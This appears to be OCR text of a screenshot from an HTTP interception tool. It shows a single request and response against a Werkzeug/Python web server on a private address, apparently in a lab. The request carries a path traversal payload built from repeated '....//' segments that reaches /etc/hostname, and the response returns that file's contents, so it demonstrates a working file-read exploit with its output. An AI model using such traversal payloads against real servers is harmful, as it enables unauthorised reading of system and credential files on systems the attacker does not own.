 Request
Pretty Raw Hex \n
1 GET /./....//....//....//....//....//....//....//etc/hostname
HTTP/1.1
2 Host: 192.168.31.100:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzliODUzN2ZlNzMzZWMzNWNiOTJhMmJhYTA
5ZmUzMGIxIiwidXNlciI6Ikd1ZXN0In0.YxZZhQ.T4ELTsB0vT3Rg9srMSk21ZukzxE
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Mon, 05 Sep 2022 21:00:43 GMT
4 Content-Disposition: inline; filename=hostname
5 Content-Type: application/octet-stream
6 Content-Length: 18
7 Last-Modified: Tue, 24 May 2022 15:08:04 GMT
8 Cache-Control: no-cache
9 ETag: "1653404884.3635073-18-2506367905"
10 Date: Mon, 05 Sep 2022 21:00:43 GMT
11 Vary: Cookie
12 Connection: close
13
14 aesm1p-VirtualBox
15